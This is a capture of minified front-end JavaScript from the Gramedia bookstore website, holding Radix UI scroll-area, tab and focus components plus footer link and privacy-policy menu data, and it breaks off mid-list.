e=u(s.current);d.current="mounted"===f?e:"none"},[f]),(0,l.b)(()=>{let t=s.current,r=c.current;if(r!==e){let n=d.current,o=u(t);e?p("MOUNT"):"none"===o||t?.display==="none"?p("UNMOUNT"):r&&n!==o?p("ANIMATION_OUT"):p("UNMOUNT"),c.current=e}},[e,p]),(0,l.b)(()=>{if(i){let e=e=>{let t=u(s.current).includes(e.animationName);e.target===i&&t&&o.flushSync(()=>p("ANIMATION_END"))},t=e=>{e.target===i&&(d.current=u(s.current))};return i.addEventListener("animationstart",t),i.addEventListener("animationcancel",e),i.addEventListener("animationend",e),()=>{i.removeEventListener("animationstart",t),i.removeEventListener("animationcancel",e),i.removeEventListener("animationend",e)}}p("ANIMATION_END")},[i,p]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:n.useCallback(e=>{e&&(s.current=getComputedStyle(e)),a(e)},[])}}(a),d="function"==typeof s?s({present:c.isPresent}):n.Children.only(s),f=(0,i.e)(c.ref,(t=Object.getOwnPropertyDescriptor(d.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?d.ref:(t=Object.getOwnPropertyDescriptor(d,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?d.props.ref:d.props.ref||d.ref);return"function"==typeof s||c.isPresent?n.cloneElement(d,{ref:f}):null};function u(e){return e?.animationName||"none"}a.displayName="Presence"},98167:function(e,t,r){"use strict";r.d(t,{WV:function(){return a},jH:function(){return u}});var n=r(75271),o=r(30967),i=r(6875),l=r(52676),a=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let r=n.forwardRef((e,r)=>{let{asChild:n,...o}=e,a=n?i.g7:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,l.jsx)(a,{...o,ref:r})});return r.displayName=`Primitive.${t}`,{...e,[t]:r}},{});function u(e,t){e&&o.flushSync(()=>e.dispatchEvent(t))}},22253:function(e,t,r){"use strict";r.d(t,{Pc:function(){return x},ck:function(){return I},fC:function(){return A}});var n=r(75271),o=r(95061),i=r(28841),l=r(95285),a=r(53405),u=r(51347),s=r(98167),c=r(67845),d=r(3422),f=r(90386),p=r(52676),v="rovingFocusGroup.onEntryFocus",m={bubbles:!1,cancelable:!0},h="RovingFocusGroup",[w,b,g]=(0,i.B)(h),[y,x]=(0,a.b)(h,[g]),[S,R]=y(h),C=n.forwardRef((e,t)=>(0,p.jsx)(w.Provider,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(w.Slot,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(E,{...e,ref:t})})}));C.displayName=h;var E=n.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:r,orientation:i,loop:a=!1,dir:u,currentTabStopId:h,defaultCurrentTabStopId:w,onCurrentTabStopIdChange:g,onEntryFocus:y,preventScrollOnEntryFocus:x=!1,...R}=e,C=n.useRef(null),E=(0,l.e)(t,C),T=(0,f.gm)(u),[j=null,N]=(0,d.T)({prop:h,defaultProp:w,onChange:g}),[A,I]=n.useState(!1),M=(0,c.W)(y),D=b(r),_=n.useRef(!1),[L,O]=n.useState(0);return n.useEffect(()=>{let e=C.current;if(e)return e.addEventListener(v,M),()=>e.removeEventListener(v,M)},[M]),(0,p.jsx)(S,{scope:r,orientation:i,dir:T,loop:a,currentTabStopId:j,onItemFocus:n.useCallback(e=>N(e),[N]),onItemShiftTab:n.useCallback(()=>I(!0),[]),onFocusableItemAdd:n.useCallback(()=>O(e=>e+1),[]),onFocusableItemRemove:n.useCallback(()=>O(e=>e-1),[]),children:(0,p.jsx)(s.WV.div,{tabIndex:A||0===L?-1:0,"data-orientation":i,...R,ref:E,style:{outline:"none",...e.style},onMouseDown:(0,o.M)(e.onMouseDown,()=>{_.current=!0}),onFocus:(0,o.M)(e.onFocus,e=>{let t=!_.current;if(e.target===e.currentTarget&&t&&!A){let t=new CustomEvent(v,m);if(e.currentTarget.dispatchEvent(t),!t.defaultPrevented){let e=D().filter(e=>e.focusable);P([e.find(e=>e.active),e.find(e=>e.id===j),...e].filter(Boolean).map(e=>e.ref.current),x)}}_.current=!1}),onBlur:(0,o.M)(e.onBlur,()=>I(!1))})})}),T="RovingFocusGroupItem",j=n.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:r,focusable:i=!0,active:l=!1,tabStopId:a,...c}=e,d=(0,u.M)(),f=a||d,v=R(T,r),m=v.currentTabStopId===f,h=b(r),{onFocusableItemAdd:g,onFocusableItemRemove:y}=v;return n.useEffect(()=>{if(i)return g(),()=>y()},[i,g,y]),(0,p.jsx)(w.ItemSlot,{scope:r,id:f,focusable:i,active:l,children:(0,p.jsx)(s.WV.span,{tabIndex:m?0:-1,"data-orientation":v.orientation,...c,ref:t,onMouseDown:(0,o.M)(e.onMouseDown,e=>{i?v.onItemFocus(f):e.preventDefault()}),onFocus:(0,o.M)(e.onFocus,()=>v.onItemFocus(f)),onKeyDown:(0,o.M)(e.onKeyDown,e=>{if("Tab"===e.key&&e.shiftKey){v.onItemShiftTab();return}if(e.target!==e.currentTarget)return;let t=function(e,t,r){var n;let o=(n=e.key,"rtl"!==r?n:"ArrowLeft"===n?"ArrowRight":"ArrowRight"===n?"ArrowLeft":n);if(!("vertical"===t&&["ArrowLeft","ArrowRight"].includes(o))&&!("horizontal"===t&&["ArrowUp","ArrowDown"].includes(o)))return N[o]}(e,v.orientation,v.dir);if(void 0!==t){if(e.metaKey||e.ctrlKey||e.altKey||e.shiftKey)return;e.preventDefault();let o=h().filter(e=>e.focusable).map(e=>e.ref.current);if("last"===t)o.reverse();else if("prev"===t||"next"===t){var r,n;"prev"===t&&o.reverse();let i=o.indexOf(e.currentTarget);o=v.loop?(r=o,n=i+1,r.map((e,t)=>r[(n+t)%r.length])):o.slice(i+1)}setTimeout(()=>P(o))}})})})});j.displayName=T;var N={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function P(e,t=!1){let r=document.activeElement;for(let n of e)if(n===r||(n.focus({preventScroll:t}),document.activeElement!==r))return}var A=C,I=j},61321:function(e,t,r){"use strict";r.d(t,{Ns:function(){return q},fC:function(){return X},gb:function(){return R},l_:function(){return B},q4:function(){return _}});var n=r(75271),o=r(98167),i=r(98832),l=r(53405),a=r(95285),u=r(67845),s=r(90386),c=r(3803),d=r(69308),f=r(95061),p=r(52676),v="ScrollArea",[m,h]=(0,l.b)(v),[w,b]=m(v),g=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,type:i="hover",dir:l,scrollHideDelay:u=600,...c}=e,[d,f]=n.useState(null),[v,m]=n.useState(null),[h,b]=n.useState(null),[g,y]=n.useState(null),[x,S]=n.useState(null),[R,C]=n.useState(0),[E,T]=n.useState(0),[j,N]=n.useState(!1),[P,A]=n.useState(!1),I=(0,a.e)(t,e=>f(e)),M=(0,s.gm)(l);return(0,p.jsx)(w,{scope:r,type:i,dir:M,scrollHideDelay:u,scrollArea:d,viewport:v,onViewportChange:m,content:h,onContentChange:b,scrollbarX:g,onScrollbarXChange:y,scrollbarXEnabled:j,onScrollbarXEnabledChange:N,scrollbarY:x,onScrollbarYChange:S,scrollbarYEnabled:P,onScrollbarYEnabledChange:A,onCornerWidthChange:C,onCornerHeightChange:T,children:(0,p.jsx)(o.WV.div,{dir:M,...c,ref:I,style:{position:"relative","--radix-scroll-area-corner-width":R+"px","--radix-scroll-area-corner-height":E+"px",...e.style}})})});g.displayName=v;var y="ScrollAreaViewport",x=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,children:i,nonce:l,...u}=e,s=b(y,r),c=n.useRef(null),d=(0,a.e)(t,c,s.onViewportChange);return(0,p.jsxs)(p.Fragment,{children:[(0,p.jsx)("style",{dangerouslySetInnerHTML:{__html:"[data-radix-scroll-area-viewport]{scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch;}[data-radix-scroll-area-viewport]::-webkit-scrollbar{display:none}"},nonce:l}),(0,p.jsx)(o.WV.div,{"data-radix-scroll-area-viewport":"",...u,ref:d,style:{overflowX:s.scrollbarXEnabled?"scroll":"hidden",overflowY:s.scrollbarYEnabled?"scroll":"hidden",...e.style},children:(0,p.jsx)("div",{ref:s.onContentChange,style:{minWidth:"100%",display:"table"},children:i})})]})});x.displayName=y;var S="ScrollAreaScrollbar",R=n.forwardRef((e,t)=>{let{forceMount:r,...o}=e,i=b(S,e.__scopeScrollArea),{onScrollbarXEnabledChange:l,onScrollbarYEnabledChange:a}=i,u="horizontal"===e.orientation;return n.useEffect(()=>(u?l(!0):a(!0),()=>{u?l(!1):a(!1)}),[u,l,a]),"hover"===i.type?(0,p.jsx)(C,{...o,ref:t,forceMount:r}):"scroll"===i.type?(0,p.jsx)(E,{...o,ref:t,forceMount:r}):"auto"===i.type?(0,p.jsx)(T,{...o,ref:t,forceMount:r}):"always"===i.type?(0,p.jsx)(j,{...o,ref:t}):null});R.displayName=S;var C=n.forwardRef((e,t)=>{let{forceMount:r,...o}=e,l=b(S,e.__scopeScrollArea),[a,u]=n.useState(!1);return n.useEffect(()=>{let e=l.scrollArea,t=0;if(e){let r=()=>{window.clearTimeout(t),u(!0)},n=()=>{t=window.setTimeout(()=>u(!1),l.scrollHideDelay)};return e.addEventListener("pointerenter",r),e.addEventListener("pointerleave",n),()=>{window.clearTimeout(t),e.removeEventListener("pointerenter",r),e.removeEventListener("pointerleave",n)}}},[l.scrollArea,l.scrollHideDelay]),(0,p.jsx)(i.z,{present:r||a,children:(0,p.jsx)(T,{"data-state":a?"visible":"hidden",...o,ref:t})})}),E=n.forwardRef((e,t)=>{var r,o;let{forceMount:l,...a}=e,u=b(S,e.__scopeScrollArea),s="horizontal"===e.orientation,c=K(()=>v("SCROLL_END"),100),[d,v]=(r="hidden",o={hidden:{SCROLL:"scrolling"},scrolling:{SCROLL_END:"idle",POINTER_ENTER:"interacting"},interacting:{SCROLL:"interacting",POINTER_LEAVE:"idle"},idle:{HIDE:"hidden",SCROLL:"scrolling",POINTER_ENTER:"interacting"}},n.useReducer((e,t)=>o[e][t]??e,r));return n.useEffect(()=>{if("idle"===d){let e=window.setTimeout(()=>v("HIDE"),u.scrollHideDelay);return()=>window.clearTimeout(e)}},[d,u.scrollHideDelay,v]),n.useEffect(()=>{let e=u.viewport,t=s?"scrollLeft":"scrollTop";if(e){let r=e[t],n=()=>{let n=e[t];r!==n&&(v("SCROLL"),c()),r=n};return e.addEventListener("scroll",n),()=>e.removeEventListener("scroll",n)}},[u.viewport,s,v,c]),(0,p.jsx)(i.z,{present:l||"hidden"!==d,children:(0,p.jsx)(j,{"data-state":"hidden"===d?"hidden":"visible",...a,ref:t,onPointerEnter:(0,f.M)(e.onPointerEnter,()=>v("POINTER_ENTER")),onPointerLeave:(0,f.M)(e.onPointerLeave,()=>v("POINTER_LEAVE"))})})}),T=n.forwardRef((e,t)=>{let r=b(S,e.__scopeScrollArea),{forceMount:o,...l}=e,[a,u]=n.useState(!1),s="horizontal"===e.orientation,c=K(()=>{if(r.viewport){let e=r.viewport.offsetWidth<r.viewport.scrollWidth,t=r.viewport.offsetHeight<r.viewport.scrollHeight;u(s?e:t)}},10);return Y(r.viewport,c),Y(r.content,c),(0,p.jsx)(i.z,{present:o||a,children:(0,p.jsx)(j,{"data-state":a?"visible":"hidden",...l,ref:t})})}),j=n.forwardRef((e,t)=>{let{orientation:r="vertical",...o}=e,i=b(S,e.__scopeScrollArea),l=n.useRef(null),a=n.useRef(0),[u,s]=n.useState({content:0,viewport:0,scrollbar:{size:0,paddingStart:0,paddingEnd:0}}),c=k(u.viewport,u.content),d={...o,sizes:u,onSizesChange:s,hasThumb:!!(c>0&&c<1),onThumbChange:e=>l.current=e,onThumbPointerUp:()=>a.current=0,onThumbPointerDown:e=>a.current=e};function f(e,t){return function(e,t,r,n="ltr"){let o=z(r),i=t||o/2,l=r.scrollbar.paddingStart+i,a=r.scrollbar.size-r.scrollbar.paddingEnd-(o-i),u=r.content-r.viewport;return H([l,a],"ltr"===n?[0,u]:[-1*u,0])(e)}(e,a.current,u,t)}return"horizontal"===r?(0,p.jsx)(N,{...d,ref:t,onThumbPositionChange:()=>{if(i.viewport&&l.current){let e=V(i.viewport.scrollLeft,u,i.dir);l.current.style.transform=`translate3d(${e}px, 0, 0)`}},onWheelScroll:e=>{i.viewport&&(i.viewport.scrollLeft=e)},onDragScroll:e=>{i.viewport&&(i.viewport.scrollLeft=f(e,i.dir))}}):"vertical"===r?(0,p.jsx)(P,{...d,ref:t,onThumbPositionChange:()=>{if(i.viewport&&l.current){let e=V(i.viewport.scrollTop,u);l.current.style.transform=`translate3d(0, ${e}px, 0)`}},onWheelScroll:e=>{i.viewport&&(i.viewport.scrollTop=e)},onDragScroll:e=>{i.viewport&&(i.viewport.scrollTop=f(e))}}):null}),N=n.forwardRef((e,t)=>{let{sizes:r,onSizesChange:o,...i}=e,l=b(S,e.__scopeScrollArea),[u,s]=n.useState(),c=n.useRef(null),d=(0,a.e)(t,c,l.onScrollbarXChange);return n.useEffect(()=>{c.current&&s(getComputedStyle(c.current))},[c]),(0,p.jsx)(M,{"data-orientation":"horizontal",...i,ref:d,sizes:r,style:{bottom:0,left:"rtl"===l.dir?"var(--radix-scroll-area-corner-width)":0,right:"ltr"===l.dir?"var(--radix-scroll-area-corner-width)":0,"--radix-scroll-area-thumb-width":z(r)+"px",...e.style},onThumbPointerDown:t=>e.onThumbPointerDown(t.x),onDragScroll:t=>e.onDragScroll(t.x),onWheelScroll:(t,r)=>{if(l.viewport){let n=l.viewport.scrollLeft+t.deltaX;e.onWheelScroll(n),n>0&&n<r&&t.preventDefault()}},onResize:()=>{c.current&&l.viewport&&u&&o({content:l.viewport.scrollWidth,viewport:l.viewport.offsetWidth,scrollbar:{size:c.current.clientWidth,paddingStart:F(u.paddingLeft),paddingEnd:F(u.paddingRight)}})}})}),P=n.forwardRef((e,t)=>{let{sizes:r,onSizesChange:o,...i}=e,l=b(S,e.__scopeScrollArea),[u,s]=n.useState(),c=n.useRef(null),d=(0,a.e)(t,c,l.onScrollbarYChange);return n.useEffect(()=>{c.current&&s(getComputedStyle(c.current))},[c]),(0,p.jsx)(M,{"data-orientation":"vertical",...i,ref:d,sizes:r,style:{top:0,right:"ltr"===l.dir?0:void 0,left:"rtl"===l.dir?0:void 0,bottom:"var(--radix-scroll-area-corner-height)","--radix-scroll-area-thumb-height":z(r)+"px",...e.style},onThumbPointerDown:t=>e.onThumbPointerDown(t.y),onDragScroll:t=>e.onDragScroll(t.y),onWheelScroll:(t,r)=>{if(l.viewport){let n=l.viewport.scrollTop+t.deltaY;e.onWheelScroll(n),n>0&&n<r&&t.preventDefault()}},onResize:()=>{c.current&&l.viewport&&u&&o({content:l.viewport.scrollHeight,viewport:l.viewport.offsetHeight,scrollbar:{size:c.current.clientHeight,paddingStart:F(u.paddingTop),paddingEnd:F(u.paddingBottom)}})}})}),[A,I]=m(S),M=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,sizes:i,hasThumb:l,onThumbChange:s,onThumbPointerUp:c,onThumbPointerDown:d,onThumbPositionChange:v,onDragScroll:m,onWheelScroll:h,onResize:w,...g}=e,y=b(S,r),[x,R]=n.useState(null),C=(0,a.e)(t,e=>R(e)),E=n.useRef(null),T=n.useRef(""),j=y.viewport,N=i.content-i.viewport,P=(0,u.W)(h),I=(0,u.W)(v),M=K(w,10);function D(e){E.current&&m({x:e.clientX-E.current.left,y:e.clientY-E.current.top})}return n.useEffect(()=>{let e=e=>{let t=e.target;x?.contains(t)&&P(e,N)};return document.addEventListener("wheel",e,{passive:!1}),()=>document.removeEventListener("wheel",e,{passive:!1})},[j,x,N,P]),n.useEffect(I,[i,I]),Y(x,M),Y(y.content,M),(0,p.jsx)(A,{scope:r,scrollbar:x,hasThumb:l,onThumbChange:(0,u.W)(s),onThumbPointerUp:(0,u.W)(c),onThumbPositionChange:I,onThumbPointerDown:(0,u.W)(d),children:(0,p.jsx)(o.WV.div,{...g,ref:C,style:{position:"absolute",...g.style},onPointerDown:(0,f.M)(e.onPointerDown,e=>{0===e.button&&(e.target.setPointerCapture(e.pointerId),E.current=x.getBoundingClientRect(),T.current=document.body.style.webkitUserSelect,document.body.style.webkitUserSelect="none",y.viewport&&(y.viewport.style.scrollBehavior="auto"),D(e))}),onPointerMove:(0,f.M)(e.onPointerMove,D),onPointerUp:(0,f.M)(e.onPointerUp,e=>{let t=e.target;t.hasPointerCapture(e.pointerId)&&t.releasePointerCapture(e.pointerId),document.body.style.webkitUserSelect=T.current,y.viewport&&(y.viewport.style.scrollBehavior=""),E.current=null})})})}),D="ScrollAreaThumb",_=n.forwardRef((e,t)=>{let{forceMount:r,...n}=e,o=I(D,e.__scopeScrollArea);return(0,p.jsx)(i.z,{present:r||o.hasThumb,children:(0,p.jsx)(L,{ref:t,...n})})}),L=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,style:i,...l}=e,u=b(D,r),s=I(D,r),{onThumbPositionChange:c}=s,d=(0,a.e)(t,e=>s.onThumbChange(e)),v=n.useRef(),m=K(()=>{v.current&&(v.current(),v.current=void 0)},100);return n.useEffect(()=>{let e=u.viewport;if(e){let t=()=>{if(m(),!v.current){let t=$(e,c);v.current=t,c()}};return c(),e.addEventListener("scroll",t),()=>e.removeEventListener("scroll",t)}},[u.viewport,m,c]),(0,p.jsx)(o.WV.div,{"data-state":s.hasThumb?"visible":"hidden",...l,ref:d,style:{width:"var(--radix-scroll-area-thumb-width)",height:"var(--radix-scroll-area-thumb-height)",...i},onPointerDownCapture:(0,f.M)(e.onPointerDownCapture,e=>{let t=e.target.getBoundingClientRect(),r=e.clientX-t.left,n=e.clientY-t.top;s.onThumbPointerDown({x:r,y:n})}),onPointerUp:(0,f.M)(e.onPointerUp,s.onThumbPointerUp)})});_.displayName=D;var O="ScrollAreaCorner",W=n.forwardRef((e,t)=>{let r=b(O,e.__scopeScrollArea),n=!!(r.scrollbarX&&r.scrollbarY);return"scroll"!==r.type&&n?(0,p.jsx)(U,{...e,ref:t}):null});W.displayName=O;var U=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,...i}=e,l=b(O,r),[a,u]=n.useState(0),[s,c]=n.useState(0),d=!!(a&&s);return Y(l.scrollbarX,()=>{let e=l.scrollbarX?.offsetHeight||0;l.onCornerHeightChange(e),c(e)}),Y(l.scrollbarY,()=>{let e=l.scrollbarY?.offsetWidth||0;l.onCornerWidthChange(e),u(e)}),d?(0,p.jsx)(o.WV.div,{...i,ref:t,style:{width:a,height:s,position:"absolute",right:"ltr"===l.dir?0:void 0,left:"rtl"===l.dir?0:void 0,bottom:0,...e.style}}):null});function F(e){return e?parseInt(e,10):0}function k(e,t){let r=e/t;return isNaN(r)?0:r}function z(e){let t=k(e.viewport,e.content),r=e.scrollbar.paddingStart+e.scrollbar.paddingEnd;return Math.max((e.scrollbar.size-r)*t,18)}function V(e,t,r="ltr"){let n=z(t),o=t.scrollbar.paddingStart+t.scrollbar.paddingEnd,i=t.scrollbar.size-o,l=t.content-t.viewport,a=(0,d.u)(e,"ltr"===r?[0,l]:[-1*l,0]);return H([0,l],[0,i-n])(a)}function H(e,t){return r=>{if(e[0]===e[1]||t[0]===t[1])return t[0];let n=(t[1]-t[0])/(e[1]-e[0]);return t[0]+n*(r-e[0])}}var $=(e,t=()=>{})=>{let r={left:e.scrollLeft,top:e.scrollTop},n=0;return function o(){let i={left:e.scrollLeft,top:e.scrollTop},l=r.left!==i.left,a=r.top!==i.top;(l||a)&&t(),r=i,n=window.requestAnimationFrame(o)}(),()=>window.cancelAnimationFrame(n)};function K(e,t){let r=(0,u.W)(e),o=n.useRef(0);return n.useEffect(()=>()=>window.clearTimeout(o.current),[]),n.useCallback(()=>{window.clearTimeout(o.current),o.current=window.setTimeout(r,t)},[r,t])}function Y(e,t){let r=(0,u.W)(t);(0,c.b)(()=>{let t=0;if(e){let n=new ResizeObserver(()=>{cancelAnimationFrame(t),t=window.requestAnimationFrame(r)});return n.observe(e),()=>{window.cancelAnimationFrame(t),n.unobserve(e)}}},[e,r])}var X=g,B=x,q=W},87292:function(e,t,r){"use strict";r.d(t,{VY:function(){return I},aV:function(){return P},fC:function(){return N},xz:function(){return A}});var n=r(75271),o=r(95061),i=r(53405),l=r(22253),a=r(98832),u=r(98167),s=r(90386),c=r(3422),d=r(51347),f=r(52676),p="Tabs",[v,m]=(0,i.b)(p,[l.Pc]),h=(0,l.Pc)(),[w,b]=v(p),g=n.forwardRef((e,t)=>{let{__scopeTabs:r,value:n,onValueChange:o,defaultValue:i,orientation:l="horizontal",dir:a,activationMode:p="automatic",...v}=e,m=(0,s.gm)(a),[h,b]=(0,c.T)({prop:n,onChange:o,defaultProp:i});return(0,f.jsx)(w,{scope:r,baseId:(0,d.M)(),value:h,onValueChange:b,orientation:l,dir:m,activationMode:p,children:(0,f.jsx)(u.WV.div,{dir:m,"data-orientation":l,...v,ref:t})})});g.displayName=p;var y="TabsList",x=n.forwardRef((e,t)=>{let{__scopeTabs:r,loop:n=!0,...o}=e,i=b(y,r),a=h(r);return(0,f.jsx)(l.fC,{asChild:!0,...a,orientation:i.orientation,dir:i.dir,loop:n,children:(0,f.jsx)(u.WV.div,{role:"tablist","aria-orientation":i.orientation,...o,ref:t})})});x.displayName=y;var S="TabsTrigger",R=n.forwardRef((e,t)=>{let{__scopeTabs:r,value:n,disabled:i=!1,...a}=e,s=b(S,r),c=h(r),d=T(s.baseId,n),p=j(s.baseId,n),v=n===s.value;return(0,f.jsx)(l.ck,{asChild:!0,...c,focusable:!i,active:v,children:(0,f.jsx)(u.WV.button,{type:"button",role:"tab","aria-selected":v,"aria-controls":p,"data-state":v?"active":"inactive","data-disabled":i?"":void 0,disabled:i,id:d,...a,ref:t,onMouseDown:(0,o.M)(e.onMouseDown,e=>{i||0!==e.button||!1!==e.ctrlKey?e.preventDefault():s.onValueChange(n)}),onKeyDown:(0,o.M)(e.onKeyDown,e=>{[" ","Enter"].includes(e.key)&&s.onValueChange(n)}),onFocus:(0,o.M)(e.onFocus,()=>{let e="manual"!==s.activationMode;v||i||!e||s.onValueChange(n)})})})});R.displayName=S;var C="TabsContent",E=n.forwardRef((e,t)=>{let{__scopeTabs:r,value:o,forceMount:i,children:l,...s}=e,c=b(C,r),d=T(c.baseId,o),p=j(c.baseId,o),v=o===c.value,m=n.useRef(v);return n.useEffect(()=>{let e=requestAnimationFrame(()=>m.current=!1);return()=>cancelAnimationFrame(e)},[]),(0,f.jsx)(a.z,{present:i||v,children:({present:r})=>(0,f.jsx)(u.WV.div,{"data-state":v?"active":"inactive","data-orientation":c.orientation,role:"tabpanel","aria-labelledby":d,hidden:!r,id:p,tabIndex:0,...s,ref:t,style:{...e.style,animationDuration:m.current?"0s":void 0},children:r&&l})})});function T(e,t){return`${e}-trigger-${t}`}function j(e,t){return`${e}-content-${t}`}E.displayName=C;var N=g,P=x,A=R,I=E},67845:function(e,t,r){"use strict";r.d(t,{W:function(){return o}});var n=r(75271);function o(e){let t=n.useRef(e);return n.useEffect(()=>{t.current=e}),n.useMemo(()=>(...e)=>t.current?.(...e),[])}},3422:function(e,t,r){"use strict";r.d(t,{T:function(){return i}});var n=r(75271),o=r(67845);function i({prop:e,defaultProp:t,onChange:r=()=>{}}){let[i,l]=function({defaultProp:e,onChange:t}){let r=n.useState(e),[i]=r,l=n.useRef(i),a=(0,o.W)(t);return n.useEffect(()=>{l.current!==i&&(a(i),l.current=i)},[i,l,a]),r}({defaultProp:t,onChange:r}),a=void 0!==e,u=a?e:i,s=(0,o.W)(r);return[u,n.useCallback(t=>{if(a){let r="function"==typeof t?t(e):t;r!==e&&s(r)}else l(t)},[a,e,l,s])]}},3803:function(e,t,r){"use strict";r.d(t,{b:function(){return o}});var n=r(75271),o=globalThis?.document?n.useLayoutEffect:()=>{}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5215.f163994b455e7821.js
body_size: 3555
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9ebf4423-9df8-4c1d-9f43-59518a3895aa",e._sentryDebugIdIdentifier="sentry-dbid-9ebf4423-9df8-4c1d-9f43-59518a3895aa")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5215],{18343:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png",height:80,width:366,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},39583:function(e,t,a){var i=a(52676),n=a(96823),r=a.n(n),o=a(51298);t.Z=e=>{let{children:t,variant:a="default",href:n="",isExternal:l=!1,isSmall:s=!1,isDisabled:d,noLink:c=!1,className:m,download:u,target:p,prefetch:f=!1,...g}=e,h="default"===a,y=(0,o.cn)("text-s-semibold decoration-from-font outline-none",s?"text-xs-semibold":"text-s-semibold",!d&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",d&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",m);return c?(0,i.jsx)("span",{className:y,...g,children:t}):l?(0,i.jsx)("a",{href:n,target:p,className:y,download:u,...g,children:t}):(0,i.jsx)(r(),{href:n,target:p,className:y,prefetch:f||void 0,...g,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},91963:function(e,t,a){a.d(t,{Ds:function(){return f},RC:function(){return g},GH:function(){return h},OX:function(){return y},zF:function(){return p},oz:function(){return u},WZ:function(){return x},ZP:function(){return b}});var i=a(52676),n=a(28173),r=a(15591),o=a(84998),l=a(71015),s=a(96845),d=a(62476),c=a(6520);let m=[{title:"productGramedia",menu:[{title:"affiliateGramedia",href:"/gramedia-affiliate"},{title:"partnerGramedia",href:"/mitra-gramedia"}]},{title:"shoppingInformation",menu:[{title:"shopping",href:"/shopping-policy"},{title:"payment",href:"/shopping-policy#payment"},{title:"shipping",href:"/shopping-policy#shipping"}]},{title:"Tentang Gramedia",menu:[{title:"aboutUs",href:"/about"},{title:"ourStore",href:d.PO?"/store?type=online":"/store"}]},{title:"more",menu:[{title:"blog",href:c.Qx},{title:"termsCondition",href:"/terms-agreement"},{title:"privacyPolicy",href:"/privacy-policy"},{title:"contactUs",href:"/contact"},{title:"cooperation",href:"/cooperation"}]}],u=[{title:"Facebook",src:l.Z.src,href:c.kq},{title:"X",src:s.Z.src,href:c.q9},{title:"Instagram",src:"https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg",href:c.XV},{title:"Tiktok",src:"https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg",href:"https://www.tiktok.com/@gramedia"}],p=[{title:"Berbelanja",href:"/shopping-policy#shopping",icon:(0,i.jsx)(n.kDH,{}),id:"shopping"},{title:"Pembayaran & Pengembalian Dana",href:"/shopping-policy#payment",icon:(0,i.jsx)(r.WZD,{}),id:"payment"},{title:"Pengiriman",href:"/shopping-policy#shipping",icon:(0,i.jsx)(o.yDK,{}),id:"shipping"}],f=[{title:"Apa itu Gramedia.com?",href:"/about#gramediacom"},{title:"Di mana saya bisa mengetahui update\xa0 Gramedia.com di media sosial?",href:"/about#social"},{title:"Bagaimana cara menghubungi Customer Service?",href:"/about#customerService"}],g=[{title:"Apa itu Gramedia Affiliate?",href:"/gramedia-affiliate#affiliate"},{title:"Bagaimana cara bergabung dengan Gramedia Affiliate?",href:"/gramedia-affiliate#join"}],h=[{title:"Apa itu Mitra Gramedia?",href:"/mitra-gramedia#partner"},{title:"Bagaimana cara bergabung jadi Mitra Gramedia?",href:"/mitra-gramedia#join"}],y=[{title:"Pengumpulan dan Penggunaan Informasi Pribadi",href:"/privacy-policy#personalInformation",id:"personalInformation"},{title:"Ruang Lingkup",href:"/privacy-policy#scope",id:"scope"},{title:"Informasi Pribadi yang Kami Kumpulkan",href:"/privacy-policy#informationCollected",id:"informationCollected"},{title:"Penggunaan Informasi Pribadi",href:"/privacy-policy#usagePersonalInformation",id:"usagePersonalInformation"},{title:"Pengumpulan dan Penggunaan Informasi Non-Pribadi",href:"/privacy-policy#nonPersonalInformationCollected",id:"nonPersonalInformationCollected"},{title:"Penyimpanan",href:"/privacy-policy#storage",id:"storage"},{title:"Cookie dan Teknologi Lainnya",href:"/privacy-policy#cookie",id:"cookie"},{title:"Pengungkapan kepada Pihak Ketiga",href:"/privacy-policy#thirdParty",id:"thirdParty"},{title:"Penyedia Layanan",href:"/privacy-policy#serviceProvider",id:"serviceProvider"},{title:"Lainnya",href:"/privacy-policy#more",id:"more"},{title:"Perlindungan Informasi Pribadi",href:"/privacy-policy#personalInformationProtection",id:"personalInformationProtection"},{title:"Integritas dan Penyimpanan Informasi Pribadi",href:"/privacy-policy#personalInformationIntegrity",id:"personalInformationIntegrity"},{title:"Akses ke Informasi Pribadi",href:"/privacy-policy#personalInformationAccess",id:"personalInformationAccess"},{title:"Informasi Pribadi Anak di Bawah Umur",href:"/privacy-policy#underagePersonalInformation",id:"underagePersonalInformation"},{title:"Layanan Berbasis Lokasi",href:"/privacy-policy#locationBasedService",id:"locationBasedService"},{title:"Situs dan Layanan Pihak Ketiga",href:"/privacy-policy#siteThirdParty",id:"siteThirdParty"},{title:"Pengguna 